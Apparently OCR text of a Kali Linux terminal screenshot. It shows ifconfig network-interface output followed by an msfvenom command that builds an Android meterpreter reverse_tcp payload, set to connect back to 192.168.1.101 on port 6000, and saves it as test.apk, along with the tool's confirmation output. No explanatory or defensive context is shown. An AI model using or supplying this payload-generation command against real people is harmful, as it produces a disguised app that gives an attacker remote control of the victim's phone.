 root@kali: /home/visweswaran
File Edit View Search Terminal Help
ether fc:de:56:ff:01:06 txqueuelen 1000 (Ethernet)
RX packets 35 bytes 5408 (5.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 23 bytes 3578 (3.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 0 (Local Loopback)
RX packets 56 bytes 3672 (3.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 56 bytes 3672 (3.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:/home/visweswaran# msfvenom -p android/meterpreter/reverse_tcp LHOST=1
92.168.1.101 LPORT=6000 R> test.apk
No platform was selected, choosing Msf::Module::Platform::Android from the paylo
ad
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 8832 bytes
root@kali:/home/visweswaran#